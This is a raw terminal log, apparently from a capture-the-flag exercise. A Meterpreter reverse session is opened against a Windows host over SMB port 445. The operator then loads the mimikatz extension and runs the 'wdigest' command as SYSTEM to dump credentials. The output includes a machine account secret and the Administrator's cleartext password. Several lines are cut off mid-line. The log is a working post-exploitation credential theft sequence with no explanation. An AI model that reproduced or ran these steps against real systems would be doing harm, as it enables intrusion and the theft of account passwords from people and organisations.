 [*] Meterpreter session 1 opened (192.168.1.227:52700 -> 188.131.161.90:1090) at 201
[+] 172.21.0.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.21.0.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.21.0.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
stty: 'standard input': unable to perform all requested operations
meterpreter >
meterpreter >
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 2008 R2 (Bui
Success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID     Package    Domain        User           Password
------     -------    ------        ----           --------
0;26012    NTLM
0;997      Negotiate  NT AUTHORITY  LOCAL SERVICE
0;996      Negotiate  WEB           PUPILES-PC$    Sxsha7ULse:/F=D2WUP=7V?-HqU8e$XbH
0;999      Negotiate  WEB           PUPILES-PC$    Sxsha7ULse:/F=D2WUP=7V?-HqU8e$XbH
0;2654243  NTLM       PUPILES-PC    Administrator  xdsec@lctf2018
meterpreter >